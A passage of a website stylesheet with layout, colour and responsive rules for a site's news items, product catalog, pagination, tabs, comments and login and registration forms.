	font-size:24px;
	color:#00467F;
	padding:30px 0;
	text-align:left;
}

section.content aside div.partner_info .desc .text{
	font-size:14px;
	color:#787887;
	text-align:left;
	line-height:1.5;
}

section.content aside div.component .inner {
	display: table-cell;
	background: #BBBBC3;
	width: 100%;
	height: 80%;
	vertical-align: middle;
	font-size: 40px;
	color:#fff;
	position:relative;
}
.pagination {
	height:30px;
	text-align: center;
	margin:50px 0 100px;
}

.pagination ul li{
	display: inline-block;
	width:30px;
	height:30px;
	margin: 0 5px;
	text-align: center;
	color:#fff;
	background: #3D8CCB;
	line-height: 30px;
	box-shadow: 0 7px 5px rgba(0, 0, 0, 0.25);
	vertical-align: top;
	padding:0;
}
.pagination ul li.disable {
	color:#fff;
	background: #BBBBC3;
}
.pagination ul li.num{
	background: none;
	color:#787887;
	box-shadow: none;
	font-size:20px;
}

.pagination ul li.disable:hover a,
.pagination ul li.disable:hover,
.pagination ul li.disable:hover i {
	color:#fff;
	background: #BBBBC3;
	cursor: default;
}

.pagination ul li a{
	display: block;
	width: 100%;
	height:100%;
	color:#787887;
}
.pagination ul li i{
	color:#fff;
	line-height: 30px;
	font-size:24px;
}
.pagination ul li.num a{
	color:#787887;
}
.pagination ul li:hover {
	background: #C4CB0A;
	color:#00467F;
}
.pagination ul li:hover a, .pagination ul li:hover i{
	color:#00467F;
}
.pagination ul li.num:hover, 
.pagination ul li.num.active {
	background: none;
	color:#BBBBC3;
}
.pagination ul li.num:hover a, 
.pagination ul li.num.active a {
	color:#BBBBC3;
}
.pagination ul li.num.active a {
	cursor: default;
}


section.product_slider {
	width:100%;
	margin: 50px 0;
	box-sizing: border-box;
}
section.product_slider .wrapper {
	border:1px solid #BBBBC3;
}
section.product_slider .wrapper .items .item,
section.catalog .wrapper .items .item
{
	display: inline-block;
	float: left;
	box-sizing: border-box;
	padding:15px;
	position: relative;
	width: 100%;
}

section.catalog .wrapper .items .item {
	width:33%;
	height: auto;
	margin-bottom:40px;
}
section.product_slider .wrapper .items .item .img,
section.catalog .wrapper .items .item .img {
	margin-bottom: 15px;
	display: table;
	width:100%;
}
section.product_slider .wrapper .items .item .img > div,
section.catalog .wrapper .items .item .img > div {
	display: table-cell;
	vertical-align: middle;
	text-align: center;
}
section.product_slider .wrapper .items .item .img > div img,
section.catalog .wrapper .items .item .img > div img {
	width: 100%;
	height:auto;
	margin: 0 auto;
	max-height:350px;
}

section.product_slider .wrapper .items .item .title,
section.catalog .wrapper .items .item .title {
	font-size:14px;
	color:#00467F;
	font-weight:500;
	display: inline-block;
	float: left;
	width:200px;
}

section.catalog .wrapper .items .item .title {
	font-size:20px;
	width:260px;
	height:40px;
        max-width:100%;
}
section.product_slider .wrapper .items .item .rate,
section.catalog .wrapper .items .item .rate {
	display: inline-block;
	float:right;
	padding-top: 5px;
}
section.product_slider .wrapper .items .item .rate span i,
section.catalog .wrapper .items .item .rate span i {
	font-size:10.46px;
	display: inline-block;
	float: left;
	color:#C4CB0A;
}

section.catalog .wrapper .items .item .rate span i {
	font-size:14px;
}
section.product_slider .wrapper .items .item .price,
section.catalog .wrapper .items .item .price {
	display: inline-block;
	float:left;
	margin-top: 12px;
	color:#787887;
	font-size: 22.42px;
	font-weight: 500;
}

section.catalog .wrapper .items .item .price {
	font-size: 30px;
}

section.product_slider .wrapper .items .item a.buy,
section.catalog .wrapper .items .item a.buy, body.catalog .product a.buy
 {
	display: block;
	position: absolute;
	bottom:10px;
	right:15px;
	width:120px;
	height:30px;
	text-align: center;
	line-height: 30px;
	color:#fff;
	background: #3D8CCB;
	font-size: 14px;
	box-shadow: 0 7px 5px rgba(0, 0, 0, 0.25);
}

section.catalog .wrapper .items .item a.buy, body.catalog .product a.buy {
	width:160px;
	height:40px;
	line-height:40px;
}
section.product_slider .wrapper .items .item a.buy:hover,
section.catalog .wrapper .items .item a.buy:hover, body.catalog .product a.buy:hover {
	background: #C4CB0A;
	color:#00467F;
}

section.catalog .desc {
	margin-bottom:100px;
}

section.catalog .desc h2{
	color:#00467F;
	font-size:20px;
	margin-bottom:20px;
}

body.catalog .elfilter {
	display:inline-block;
	position:absolute;
	right:200px;
	top:-70px;
}

body.catalog .elsort {
	display:inline-block;
	position:absolute;
	right:0;
	top:-70px;
}

body.catalog .elfilter_button {
	width:158px;
	height:28px;
	border:1px solid #3D8CCB;
	text-align:center;
	font-size:14px;
	color:#00467F;
	line-height:28px;
	cursor:default;
	box-shadow: 0 4px 5px rgba(0, 0, 0, 0.25);
}


body.catalog .elfilter_button i {font-size:14px;}


body.catalog .elfilter:hover .elfilter_button ~.form_wrap, body.catalog .elsort:hover .elfilter_button ~.form_wrap {
	display:block;
	background:#fff;
	z-index:98;
	box-shadow: 0 4px 5px rgba(0, 0, 0, 0.25);
}


body.catalog .elfilter:hover .elfilter_button,
body.catalog .elsort:hover .elfilter_button  {
	border-bottom:1px solid #fff;
	z-index:99;
	position:relative;
	box-shadow: none;
}

body.catalog .elsort div.form_wrap {
	width:100%;
	box-sizing:border-box;
}

body.catalog .elsort a {
	display:block;
	font-size:14px;
	line-height:1.5;
	color: #00467F;
}

body.catalog .elsort a i{
	font-size:10px;
	
}
body.catalog .product .middle, body.catalog .product img, body.catalog .product .video{
	width:350px;
	height:310px;
	display:inline-block;
	float:left;
	margin-right:30px;
	position:relative;
}

body.catalog .product .middle {
	width:325px;
}

body.catalog .product .video {
	margin-right:0;
	width:365px;
	display:inline-table;
	background:#96cbe9;
	height:290px;
	margin-top:10px;
}
body.catalog .product .video > div{
	vertical-align:middle;
	display:table-cell;
	height:auto;
}

body.catalog .product .video iframe, body.catalog .product .video > div img {
	width:100%;
	height:auto;
	min-height:85%;
	margin-right:0;
}

body.catalog .product .middle .props {
	font-size:16px;
	color:#787887;
	font-weight: 300;
	line-height:19.2pt;
}
body.catalog .product .middle .props .pname{
	color:#3D8CCB;
}
body.catalog .product .middle .rate {
	position:absolute;
	left:0;
	bottom:75px;
}
body.catalog .product .middle .rate span i{
	color:#C4CB0A;
	font-size:14px;
}
body.catalog .product .middle .price {
	color:#787887;
	font-size:30px;
	font-weight: 500;
	position:absolute;
	left:0;
	bottom:100px;
}

body.catalog .product a.buy {
	left:0;
	right:auto;
	background: #C4CB0A;
    	color: #00467F;
}
body.catalog .product a.buy:hover {
	color: #fff;
    	background: #3D8CCB;
}

.tab-box:after{
  	clear:both; 
  	content:""; 
  	display:block;
}

.tab-box {
	width:950px;
	margin:75px auto 0;
}

.tab-nav{
	margin:30px 0 0;
	padding:0;
	list-style:none;
	width:160px;
	float:left;
}

.tab-nav li{
	float:left;
	margin-bottom:10px;
	background:#fff;
	list-style:none;
	width:158px;
	height:38px;
	border:1px solid #BBBBC3;
	font-size:14px;
	color:#787887;
	text-align:center;
	line-height:40px;
	padding:0;
}

.tab-nav li:last-child {
	margin-top:20px;
}
.tab-nav li a{
	display:block;
  	width:100%;
	height:100%;
  	color:#787887;
  	text-decoration:none;
	font-size:14px;
	background:none;
}
.tab-nav li a div {
	display:inline;
}

.tab-nav li:hover a{
  	color:#fff;
  	text-decoration:none;
  	background:#C4CB0A;
}

.tab-nav li:hover {
	border-color:#C4CB0A;
	box-shadow: 0 7px 5px rgba(0, 0, 0, 0.25);
}
.tab-nav li.select a{
  	background:#3D8CCB;
	color:#fff;
}

.tab-nav li.select {
	border-color:#3D8CCB;
	box-shadow: 0 7px 5px rgba(0, 0, 0, 0.25);
}
.tab-nav .active{
  display:inline-block;
  padding:5px;
}
.tab-box>div{
  margin:0 0 0 159px;
  padding:30px;
  border:solid 1px #BBBBC3;
	min-height:300px;
	font-size:14px;
	color:#787887;
}

.tab-panels, .tab-panels p, .tab-panels ul li, .tab-panels ol li {
	font-size:14px;
	color:#787887;
	line-height:16.8pt;
}

.itm {
	display:none;
}

body.catalog .sections .item, body.catalog .information .item{
	width:33.3%;
	display:inline-block;
	float:left;
	text-align:center;
	background:#3D8CCB;
	padding:40px;
	box-sizing:border-box;
	border-right:3px solid #fff;
	//height:570px;
	height: 430px;
	position:relative;
	margin: 0;
}
body.catalog .sections .item:nth-child(2) {
	background:#60A3D8;
}
body.catalog .sections .item:nth-child(5) {
	background:#60A3D8;
}


body.catalog .information .item{
	border-right:1px solid #BBBBC3;
	padding:35px 40px;
	background:#E9F3FC;
	height:665px;
}

body.catalog .information .item:nth-child(3n+2) {
	background:none;
}

body.catalog .sections .item:nth-child(3n), body.catalog .information .item:nth-child(3n){
	border-right:none;	
}

body.catalog .sections .item .title, body.catalog .sections .item .text,
body.catalog .information .item .title, body.catalog .information .item .text {
	text-align:left;
	color:#fff;
}

body.catalog .sections .item .title, body.catalog .information .item .title {
	margin:30px 0 20px;
	font-size:24px;
}

body.catalog .information .item .title {
	color:#00467F;
}

body.catalog .sections .item .text,
body.catalog .information .item .text {
	font-size:14px;
	line-height:1.5;
}

body.catalog .information .item .text, body.catalog .information .item .text p {
	color:#787887;
	padding:0;
}

body.catalog .information .desc {
	height: 282px;
}

body.catalog .information .item a.more {
	width:205px;
	height:40px;
	color:#fff;
	font-size:14px;
	background:#3D8CCB;
	display:block;
	line-height:40px;
	bottom:-50px;
	right:10px;
	position:absolute;
	box-shadow: 0 7px 5px rgba(0, 0, 0, 0.25);
}
body.catalog .information .item a.more:hover {
	background: #C4CB0A;
    	color: #00467F;
	}
body .information .item, body .sections .item {
    width: 100%;
    padding: 20px;
    box-sizing: border-box;
    display: block;
    position: relative;
    margin: 0 0 40px;
}
body .sections .item {
	background:#3D8CCB;
}
body .information .item .title, body .sections .item .title, body .information .item .title a, body .sections .item .title a {
	font-size: 24px;
    	color: #00467F;
    	margin-bottom: 28px;
}

body .information .item .text, body .information .item .text p, body .sections .item .text, body .sections .item .text p, .auth-profile .inf{
	font-size: 14px;
	color: #787887;
    	line-height: 1.5;
}

.auth-profile .inf {
	margin-top:10px;
}

body .sections .item .title, body .sections .item .text, body .sections .item .text p {
	color:#fff;
}
.main_form {
	margin-bottom: 20px;
}
.main_comment h2, .addpost h2{
	color:#00467F;
	font-size:24px;
	font-weight:500;
	padding-bottom:35px;
}

.addpost {
	padding-bottom:35px;
}

.addpost input[type="text"] {
	width:100%;
	height: 40px;
	padding:0 20px;
	box-sizing:border-box;
	font-size:16px;
}
.addpost input[name="PROPERTY[DATE_ACTIVE_FROM][0]"] {
	width:25%;
	display:inline-block;
	float:left;	
}
.addpost small {
	display:inline-block;
	font-size:12px;
	float:left;
	margin-left:10px;
}

.addpost br {
	display:none;
}

.addpost table tr td {
	padding-bottom: 20px;
}

.addpost .calendar-icon {
	display:inline-block;
	float:left;
	margin-left:10px;
}

.comments span.name {
	color:#3D8CCB;
	font-size:16px;
	font-weight: 500;
}

.comments span.date {
	color:#787887;
	font-size:13px;
	}
.comments .stock {
	margin-bottom:35px;
}
.comments .action a {
	font-size:13px;
	color:#3D8CCB;
}
.comments .action a:hover {
	color:#C4CB0A;
}


.comment input.username {
	border:none;
	color:#3D8CCB;
	font-size:16px;
	font-weight: 500;
}


.comment textarea {
	width:80%;
	resize:none;
	height:200px;
	margin:10px 0;
	font-size:14px;
	padding:20px;
	color:#787887;
	font-weight:400;
}

.comment input[type=submit], .bx-auth-profile form input[type=submit], .bx-auth-profile form input[type=reset], .bx-auth-reg form input[type=submit], .bx-auth-reg form input[type=reset],
.login-form form input[type=submit], .forgot-form form input[type=submit], .changepswd-form form input[type=submit],
.addpost input[type=submit],
.data-table input[type=submit] {
	display: block;
    	width: 160px;
    	height: 40px;
    	text-align: center;
    	line-height: 40px;
    	color: #fff;
    	background: #3D8CCB;
    	font-size: 14px;
    	box-shadow: 0 7px 5px rgba(0, 0, 0, 0.25);
	border:none;
	margin-bottom:30px;
}

.comment input[type=submit]:hover,  
.bx-auth-profile form input[type=submit]:hover, 
.bx-auth-profile form input[type=reset]:hover, 
.bx-auth-reg form input[type=submit]:hover, 
.bx-auth-reg form input[type=reset]:hover,
.login-form form input[type=submit]:hover, 
.forgot-form form input[type=submit]:hover,
.changepswd-form form input[type=submit]:hover,
.addpost input[type=submit]:hover,
.data-table input[type=submit]:hover {
	background: #C4CB0A;
    	color: #00467F;
}

.news .item.top.partner {
	display:none;
}

.bx-auth-profile form label, .bx-auth-reg form label, .login-form form label, .forgot-form form label, .changepswd-form form label{
	display:block;
	font-size: 15px;
    	color: #00467F;
    	font-weight: 500;
	margin:10px 0;
}

.auth-profile label {
	font-weight: 500;
	font-size: 15px;
    	color: #00467F;
}

.auth-profile .activity label {
	font-size:11px;
}

.auth-profile .activity {
	position:absolute;
	right:0;
	font-size:10px;
	top:38px;
}

.auth-profile .status {
	margin:10px 0 20px;
}


.information.auth-profile .item .title {
	margin-bottom:5px;
}

.login-form form .field-option {
	margin:10px 0;
}
.login-form form .field-option label, .forgot-form form .field-option label  {
	display:inline;
	padding-left:10px;	
}

.login-form form .field-button, .forgot-form form .field-button  {
	margin-top:10px;
}

.login-form form .field a, .forgot-form form .field a, .changepswd-form form a {
	font-weight:500;
	color:#3D8CCB;
}
.login-form form .field a:hover, .forgot-form form .field a:hover, .changepswd-form form a:hover  {
	color: #C4CB0A;
}

.bx-auth-profile form input[type=text], .bx-auth-profile form input[type=password], .bx-auth-profile form textarea,
.bx-auth-reg form input[type=text], .bx-auth-reg form input[type=password], .bx-auth-reg form textarea,
.login-form form input[type=text], .login-form form input[type=password],
.forgot-form form input[type=text], .forgot-form form input[type=password],
.changepswd-form form input[type=text], .changepswd-form form input[type=password],
.bx-auth-profile form select
{
	width:50%;
	height:200px;
	resize:none;
	padding:15px;
	box-sizing:border-box;
}

.bx-auth-profile form select {
	padding:0;
	height:35px;
	padding-left:15px;
}

.bx-auth-reg form input[type=text], .bx-auth-reg form input[type=password], .bx-auth-reg form textarea {
	width:100%;
}

.bx-auth-profile form input[type=text], .bx-auth-profile form input[type=password],
.bx-auth-reg form input[type=text], .bx-auth-reg form input[type=password],
.login-form form input[type=text], .login-form form input[type=password],
.forgot-form form input[type=text], .forgot-form form input[type=password],
.changepswd-form form input[type=text], .changepswd-form form input[type=password]{
	height:30px;
}

.bx-auth-profile form input[type=submit], .bx-auth-profile form input[type=reset],
.bx-auth-reg form input[type=submit], .bx-auth-reg form input[type=reset] {
	display:inline-block;
	margin-right:20px;
	float:left;
	margin-top:20px;
}

.changepswd-form form input[type=submit] {
	margin-top:20px;
}

 .bx-auth-reg form table td {
	padding: 20px 0;
}

.partners_aside {
	width:100%;
	margin-bottom:40px;
}

.partners_aside h2 {
	color:#00467F;
	font-weight:500;
	padding-bottom:20px;
	font-size:24px;
}

.partners_aside a{
	color:#3D8CCB;
}

.partners_aside .company {
	font-size:12px;
	color:#787887;
	line-height:1.5;
}

.partners_aside .items .item {
	border-bottom:1px dotted #787887;
	padding-bottom:5px;
	margin-bottom:10px;
}

.partners_aside .items .item:last-child {
	border:none;
}

/*-----------------------------------------------------------------------------
 max-width: 1160px
-----------------------------------------------------------------------------*/
@media screen and (max-width: 1160px) {
	.wrapper {
		width:100%;
	}
	header .top .social {
		margin-left:20px;
	}
	header .top .personal {
		margin-right:20px;
	}
	header .search {
		margin-right:20px;
	}
	.breadcrumbs {
		padding-right:20px;
	}
	body.catalog .elsort {
		right:20px;
	}
	section.content article,
	section.content aside {
		padding: 0 15px;
	}
	.news .item.top:before{
		position: absolute;
		left:-50%;
		width:50%;
		height:100%;
		content:'';
		background: #3D8CCB;
		top:0;
	}
	section.product_slider {
		box-sizing: border-box;
		padding: 0 15px;
		}
	section.product_slider .wrapper .items .item .title {
		width: 150px;
		}
	section.catalog .wrapper .items .item .rate {
		float:left;
        }
	section.catalog .wrapper .items .item .price {
    		font-size: 24px;
	}
	section.product_slider .wrapper .items .item a.buy {
		font-size:10px;
		width:90px;
		height:24px;
		line-height: 24px;
	}
	section.product_slider .wrapper .items .item a.buy i {
		font-size:10px;
	}
	section.product_slider .wrapper .items .item .price {
		font-size:20px;
	}
	.owl-carousel .owl-controls .owl-nav .owl-prev,
	.owl-carousel .owl-controls .owl-nav .owl-next {
		width: 30px;
		height: 30px;
		line-height: 30px;
		font-size: 24px;
	}
	.owl-carousel .owl-controls .owl-nav .owl-prev {
		left:-10px;
	}
	.owl-carousel .owl-controls .owl-nav .owl-next {
		right:-10px;
	}

	.tab-box {
		width:96%;
	}
	body.catalog .information .item a.more {
		bottom: -70px;
	}

	body.catalog .product .middle, body.catalog .product .video {
		width:28%;
	}
	body.catalog .product .video {
		height:250px;
		margin-top:30px;
	}
	body.catalog .product .video > div img {
		min-height:auto;
	}
	section.content h1 {
		padding-left:20px;
	}

	.auth-profile .activity {
		position:relative;
		top:auto;
		left:auto;
	}

	.auth-profile .text {
		margin-top:10px;
	}
	.auth-profile .status {
		margin-bottom:10px;
	}
	section.catalog .desc {
		padding:0 20px;
	}
}


/*-----------------------------------------------------------------------------
 max-width: 960px
-----------------------------------------------------------------------------*/
@media screen and (max-width: 960px) {
	header {
		height:auto;
		border-bottom: none;
		position: relative;
	}
	header:after {
		height:10px;
		width:100%;
		display:block;
		content:'';
		background: #6a6e05; 
        background: -moz-linear-gradient(top,  #6a6e05 0%, #a7ad09 100%); 
        background: -webkit-linear-gradient(top,  #6a6e05 0%,#a7ad09 100%); 
        background: linear-gradient(to bottom,  #6a6e05 0%,#a7ad09 100%); 
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#6a6e05', endColorstr='#a7ad09',GradientType=0 ); 
	}
	header .logo {
		width:300px;
		height:88px;
		background-size: contain;
	}
	header .top {
		height:24px;
	}
	header .top .social {
		margin-top:5px;
	}
	header .top .social i{
		font-size:12px;
	}
	header .top .reg, header .top .login, header .top .personal {
		margin-top:2px;
	}
	header .top .reg a, header .top .login a, header .top .personal a {
		font-size:12px;
	}
	header .foot {
		font-size:13px;
		padding: 7px 15px;
	}
	header .wrapper > .search {
		display:none;
	}
	header .main_menu {
		height:55px;
	}
	header .main_menu ul.menu {
		width:100%;
		height:55px;
	}
	header .main_menu ul.menu > li {
		width:20%;
	}
	header .main_menu ul.menu > li:last-child {
		float:right;
	}
	header .main_menu ul.menu > li a {
		font-size:16px;
		padding:0;
	}
	header .main_menu ul.menu > li > ul{
		top:55px;
		width:300px;
		border-top:2px solid #6a6e05;

	}
	header .main_menu ul.menu > li > ul > li {
		width:100%;
	}
	header .top .wrapper > .search {
		display: block;
    	left: 140px;
    	right: auto;
    	text-align: left;
		height:24px;
		top:0;
	}
	header .top .wrapper > .search a{
		color:#fff;
		font-size: 12px;
		line-height: 24px;
	}
	header .top .wrapper > .search .area {
		top:25px;
		right:-255px;
		z-index:9;
	}
	footer .logo {
		width:300px;
		height:52px;
		background-size: contain;
	}
	.news .item .desc .title, section.content aside div.partner_info .desc .title {
		font-size:20px;
	}
	.news .item .desc .text, section.content aside div.partner_info .desc .text {
		font-size:13px;
		line-height: 1.2;
	}
	.news .item .date {
		font-size:12px;
		word-spacing: 60px;
		width:76px;
		height:52px;
	}
	.news .item .date b{
		font-size:16px;
		display: block;
	}
	.news .item a.more, body .information .item a.more{
		width:180px;
		height:35px;
		line-height: 35px;
		font-size: 13px;
		position: relative;
		top:auto;
		left:auto;
		right:auto;
		float: left;
		margin-top: 10px;
	}
	section.product_slider .wrapper .items .item .title {
		width: 150px;
		}
	section.product_slider .wrapper .items .item a.buy {
		font-size:10px;
		width:90px;
		height:24px;
		line-height: 24px;
	}
	section.product_slider .wrapper .items .item a.buy i {
		font-size:10px;
	}
	section.product_slider .wrapper .items .item .price {
		font-size:20px;
	}
	section.catalog .wrapper .items .item a.buy {
		position:relative;
		float:right;
		bottom:0;
		right:0;
		margin-top:15px;
	}
	body.catalog .product .middle {
		margin-right:0;
	}
	body.catalog .sections .item .title, body.catalog .information .item .title,
	body .information .item .title, body .sections .item .title, body .information .item .title a, body .sections .item .title a {
		font-size:20px;
	}
	body.catalog .sections .item .text, body.catalog .information .item .text, 
	body .information .item .text, body .information .item .text p, body .sections .item .text, body .sections .item .text p, .auth-profile .inf, .auth-profile .inf label{
		font-size:13px;
	}
	body.catalog .information .item a.more {
		bottom:-50px;
		width:180px;
		height:35px;
		line-height:35px;
		font-size:13px;
	}
	body.catalog .information .item a.more i {
		font-size:13px;
	}
	body.catalog .information .desc {
		height:55%;
	}

	body.catalog .product img {
		width:350px;
	}
	body.catalog .product .middle {
		width:325px;
	}
	body.catalog .product .video {
		display:none;
	}
	body.catalog .information {
		display:none;
	}
}


@media screen and (max-width: 768px) {
	header .main_menu ul.menu > li a {
		font-size:14px;
	}
	footer {
		height:auto;
	}
	footer .wrapper {
		padding: 0 10px 0 40px;
    		box-sizing: border-box;
	}
	footer .col2:nth-child(n+3){
		width:100%;
	}
	
	footer .logo {
		width:280px;
		background-size: contain;
	}
	footer .address, 
	footer .phone {
		font-size:13px;
	}
	footer .menu {
		margin-top: 30px;
	}
	section.content aside,
	section.content article {
		display: block;
		width:100%;
		padding: 0 20px;
	}
	section.content article {
		padding:0;
	}
	section.content article > .text {
		padding: 0 20px;
	}
	section.content article:after {
		display: none;
	}

	body.news section.content h1, section.content h1 {
		font-size:20px;
	}
	body.catalog .product .middle .props {
		font-size:15px;
	}
	body.catalog .product .middle .price {
		font-size:28px;
	}
	

	.content  p, .content ul li, .tab-panels, .tab-panels p, .tab-panels ul li, .tab-panels ol li, body .information .item .text, body .information .item .text p, body .sections .item .text, body .sections .item .text p {
		font-size:13px;
	}

	.back {
		font-size:16px;
	}
	section.catalog .wrapper .items .item .title {
		height:60px;
	}
	body.catalog .product .middle, body.catalog .product img {
		width:48%;
		margin-right:2%;
	}
	body.catalog .product img {
		height:auto;
	}
	body.catalog .information .item a.more {
		bottom:-70px;
		width: 100%;
    		right: 0;
	}
	section.content aside div.component {
		width:48%;
		display:inline-table;
		float:left;
	}
	section.content aside div.component:nth-child(odd) {
		margin-right:4%;
	}

	section.content aside div.partner_info {
		display:none;
	}

	.news .item.top.partner {
		display:block;
	}
	.comments span.name {
		font-size:15px;
	}
	.main_comment h2, .addpost h2 {
		font-size:20px;
	}
	.main_comment, .bx-auth-profile, .bx-auth-reg, .login-form, .forgot-form, .changepswd-form {
    		padding: 0 20px;
		box-sizing: border-box;
		margin-bottom: 40px;
	}
	body.news .item {
		padding: 0 20px;
	}
}


@media screen and (max-width: 768px) and (min-width: 479px){
	body.catalog .sections .item {
		width: 100%;
    		padding: 20px;
    		box-sizing: border-box;
    		display: block;
    		position: relative;
    		margin: 0 0 20px;
		height:auto;
	}
	body.catalog .sections .item .img {
    		display: inline-table;
    		float: left;
    		width: 43.75%;
    		height: auto;
	}
	body.catalog .sections .item .desc {
    		display: inline-block;
    		float: right;
    		width: 56.25%;
    		padding-left: 30px;
    		box-sizing: border-box;
    		position: relative;
	}
}

@media screen and (max-width: 640px) {
	header {
		border-bottom: 5px solid #C4CB0A;
	}
	header:after {
		display:none;
	}
	header .logo {
		margin:0px auto;
		padding-top: 60px;
		width:280px;
		height:81px;
		background-position: center center;
	}
	header .foot {
		height:110px;
		font-size: 12px;
		padding: 5px 15px;
	}
	header .foot .phone,
	header .foot .address
	{
		width:100%;
		display:block;
		text-align: center;
		float:none;
		margin:10px 0;
	}
	header .foot i {
		font-size:12px;
	}
	header .foot address {
		text-align:center;
	}
	header .main_menu {
		display:none;
		position: absolute;
		top:103px;
		width:100%;
		background:#D6DB53;
		padding:0 20px;
		box-sizing: border-box;
		height:auto;
	}
	header .main_menu ul.menu{
		width:100%;
		background:#D6DB53;
		display:inline-block;
		height:auto;
	}
	header .main_menu ul.menu li{
		width:100%;
		height:auto;
	}
	header .main_menu ul.menu > li{
		border-bottom:1px solid #62647F;
		text-align: center;
		background:#D6DB53;
	}
	header .main_menu ul.menu > li > a{
		color:#00467F;
		font-size:20px;
		width:100%;
		height:55px;
		display:block;
		line-height:55px;
	}

	header .main_menu ul.menu > li > ul{
		border-top:none;
	}
	header .main_menu ul.menu > li > a > i{
		display:none;
	}
	header .main_menu ul.menu > li:hover > a,
	header .main_menu ul.menu > li.active > a
	{
		background:#D6DB53;
		color:#3D8CCB;
	}
	header .main_menu ul.menu > li > a br {
		display:none;
	}
	header .main_menu ul.menu > li > a:hover{
		color:#00467F;
	}
	header .main_menu ul.menu > li > ul {
		display:inline-block;
		position: relative;
		width: 100%;
		float:none;
		top:0;
		height:auto;
		text-align: left;
		margin:0;
		padding:0;
	}
	header .main_menu ul.menu > li > ul > li,
	header .main_menu ul.menu > li > ul > li > ul > li
	{
		text-align: left;
	}
	header .main_menu ul.menu > li > ul > li {
		padding:0;
	}
	header .main_menu ul.menu > li > ul > li > ul > li > ul {
		overflow: visible;
	}
	header .main_menu ul.menu > li > ul > li > ul > li > ul > li:hover:before {
		width:300%;
		left:-50%;
	}
	header .main_menu ul.menu > li > ul > li {
		padding: 0 20px;
	}

	header .main_menu ul.menu > li > ul > li:last-of-type {
		padding: 0 20px 20px;
	}

	header .main_menu ul.menu > li > ul > li > ul > li > a {
		width: 100%;
    		display: block;
    		text-align: left;
	}
	header .main_menu ul.menu > li:last-child {
		border-bottom:none;
	}
	header .main_menu ul.menu > li > ul > li > ul > li > a.root-item-selected, header .main_menu ul.menu > li > ul > li > ul > li > a.root-item {
		display:inline-block;
		width:auto;
	}
	header .wrapper > .search {
		display:block;
		top:-245px;
	}
	header .wrapper > .search  a{
		font-size:0;
		margin-right: 20px;
		width: 20px;
    	float: right;
	}
	header .wrapper > .search  a i{
		font-size:20px;
		color:#fff;
	}
	header .wrapper > .search {
		width: 100%;
		box-sizing: border-box;
		margin: 0;
		padding: 0;
	}
	header .search .area:before {
		display:none;
	}
	header .wrapper > .search:hover  a ~ .area {
		display: none;
	}
	header .wrapper > .search  a.active ~ .area
	{
		display:block;
		width:100%;
		left:0;
		top:55px;
		box-sizing: border-box;
		padding: 20px 60px 20px 20px;
		right:0;
		margin:0;
	}
	header .wrapper > .search:hover  a ~ .area input[type="text"],
	header .wrapper > .search  a.active ~ .area input[type="text"]{
		width:100%;
	}
	header .wrapper > .search:hover  a ~ .area input[type="submit"],
	header .wrapper > .search  a.active ~ .area input[type="submit"] {
		float:right;
		margin-top:20px;
	}
	header .wrapper > .search .area i{
		display:block;
		color:#00467F;
		font-size:24px;
		cursor:pointer;
		position:absolute;
		right:20px;
	}
	header .mmenu {
		display:block;
		cursor:pointer;
		z-index:9;
		width: 60px;
		height: 60px;
	}
	header .top {
		display:none;
		position:absolute;
		top:0;
		left:0;
		height:103px;
		z-index:15;
		width:100%;
	}
	header .top .social {
		top:12px;
		clear:both;
	}
	header .top .wrapper > .search {
		display:none;
		z-index:0;
	}
	header .top .reg,
	header .top .login	
	{
		left:20px;
		position:absolute;
		top:45px;
		margin:0;
	}
	header .top .login	
	{
		top:70px;
	}
	header .top .reg:after,
	header .top .login:after
	{
		display:none;
	}
	header .top .personal	
	{
		right:20px;
		position:absolute;
		top:45px;
		margin:0;
	}
	header .top .wrapper > i {
		display:block;
		cursor:pointer;
		position: absolute;
		right:20px;
		top:10px;
		color:#fff;
		font-size:24px;
	}

	footer .menu {
		display:none;
	}
	footer .col2 {
		width:100%;
		text-align: center;
	}
	footer .logo {
		width:280px;
		height:72px;
	}
	footer .social a{
		float:none;
	}
	footer address {
		text-align:center;
	}
	footer .wrapper {
		padding: 0 20px;
	}
	section.catalog .wrapper .items .item {
		width:50%;
	}
	body.catalog .elfilter, body.catalog .elsort {
		display:none;
	}
	body.catalog .sections .item .title, body.catalog .information .item .title {
		font-size:18px;
	}
	body.catalog .sections .item .text, body.catalog .information .item .text,
	body .information .item .text, body .information .item .text p, body .sections .item .text, body .sections .item .text p {
		font-size:12px;
	}
	iframe {
		max-width:100%;
	}
}

@media (max-width: 480px) {
	section.content article {
		padding: 0;
	}
	.news .item .foto,
	.news .item .desc,
	body .information .item .img, 
	body .sections .item .img,
	body .information .item .desc, 
	body .sections .item .desc{
		width: 100%;
		padding: 0;
	}

		.news .item {
		margin-bottom: 10px;
	}
	.news .item .desc .title, body .information .item .title {
		font-size:18px;
		margin: 10px 0;
	}
	.news .item .desc .text {
		font-size:13px!important;
	}
	.news .item a.more {
		margin: 20px auto 0;
		display: block;
		float: none;
	}
	.news .item .date {
		top:30px;
		left:20px;
		word-spacing: normal;
		width: auto;
		display: inline-block;
		height: auto;
		padding: 10px;
		font-size: 12px;
	}
	.news .item .date b{
		display: inline;
		font-size: 12px;
		font-weight: 400;
	}
	body.news .item {
		padding: 0 20px;
	}

	.content p, .content ul li {
		font-size:12px;
	}

	body.news section.content h1 {
		font-size:18px;
	}

	body.news .item .desc .date {
		position:absolute;
		top:5px;
		left:0;
	}
	.back {
		font-size:13px;
		height:25px;
		line-height:25px;
	}
	.back i {
		width:25px;
		height:25px;
		line-height:25px;
	}

	.pagination {
		height:25px;
	}

	.pagination ul {
		margin-left:0;
	}
	
	.pagination ul li{
		width:25px;
		height:25px;
		line-height: 25px;
		font-size: 16px;
	}
	.pagination ul li i {
		line-height: 25px;
	}
	.pagination ul li.num{
		margin:0;
	}
	section.product_slider .wrapper .items .item .title {
		font-size: 13px;
		width: 200px;
	}
	section.catalog .wrapper .items .item {
		width:100%;
	}
	section.catalog .wrapper .items .item a.buy{
		margin: 60px auto 0;
    		clear: both;
		float:none;
	}
	section.catalog .wrapper .items .item .title {
		font-size:18px;
		height:40px;
	}

	body.catalog .product .middle, body.catalog .product img {
		width:100%;
		margin-right:0%;
	}

	body.catalog .product img {
		margin-bottom:20px;
	}

	body.catalog .product .middle {
		height:auto;
	}
	body.catalog .product .middle .price, body.catalog .product .middle .rate, body.catalog .product .middle a.buy {
		position:relative;
		bottom:auto;
		left:auto;
		margin:10px 0 0;
	}

	.tab-box>div {
		margin:0;
		border:none;
		padding:0;
		font-size:12px;
		height:auto;
		min-height:auto;

	}

	.tab-panels>div {
		padding-bottom:20px;
	}
